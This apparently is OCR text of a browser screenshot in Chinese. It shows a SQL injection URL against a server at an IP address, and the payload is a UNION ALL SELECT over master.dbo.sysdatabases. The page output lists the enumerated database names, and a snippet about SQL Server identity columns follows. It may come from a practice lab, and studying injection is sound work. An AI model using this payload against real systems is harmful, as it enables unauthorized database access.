 不安全 | 59.63.200.79:8015/?id=1%27%20union%20all%20select%20null,name,null%20from%20master.dbo.sysdatabases%20--+
山东淄博工业学校 青果csol反恐精英|... 侠盗猎车手5下载_... 服务器列表 - Next... Clash of Clans Bui... 手机按键_热门手游... 一组图片告诉你如... [优化]AsyncKeepA... [管理|
id Title Body
1 怎么让SQLServer的逐渐自 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) primary key, d
动增长呢？ 就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
master
tempdb
model
msdb
pubs
Northwind
sql